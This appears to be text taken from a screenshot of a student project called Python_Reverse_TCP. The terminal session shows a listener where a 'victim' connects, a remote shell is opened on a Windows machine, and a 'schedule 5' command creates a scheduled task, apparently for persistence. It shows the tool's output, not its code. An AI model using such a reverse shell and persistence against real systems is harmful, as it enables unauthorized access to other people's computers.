 wangyiyi — root@shd101wyyvm: ~/Python_Reverse_TCP — ssh — 126×25
ywang189 - Yiyi Wang
cjsmith7 - Christian Smith
enter help for commands infromation
listener>
Victim ::ffff:76.191.26.76:50070 connected.
Run command 'connect 0' to connect to this victim
listener> connect 0
Victim ::ffff:76.191.26.76:50070 remote shell opens
::ffff:76.191.26.76> dir
Volume in drive C is Windows
Volume Serial Number is 6EDA-BB0E
Directory of C:\Users\shd10_000\Documents\GitHub\Python_Reverse_TCP\dist
05/07/2015  12:31 AM    <DIR>          .
05/07/2015  12:31 AM    <DIR>          ..
05/07/2015  03:57 AM         4,308,083 reverse_tcp.exe
1 File(s)      4,308,083 bytes
2 Dir(s)  93,931,913,216 bytes free
::ffff:76.191.26.76> schedule 5
The scheduled task has successfully been created
::ffff:76.191.26.76>